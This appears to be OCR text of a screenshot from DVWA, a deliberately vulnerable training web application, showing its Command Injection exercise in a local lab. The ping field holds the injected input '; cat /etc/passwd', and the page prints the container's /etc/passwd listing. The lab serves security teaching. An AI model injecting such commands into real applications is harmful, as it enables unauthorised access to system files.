 Vulnerability: Command Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Tag de Web - Documentos
Vulnerability: Command In
172.17.0.2/vulnerabilities/exec/#
Google
Cover Stories on Flip...
WhatsApp
Packt Publishing | Te...
Baixar SOs Windowns
HackerRank
Reflexão Computacio...
Duolingo: Aprenda in...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: Command Injection
Ping a device
Enter an IP address: ; cat /etc/passwd Submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/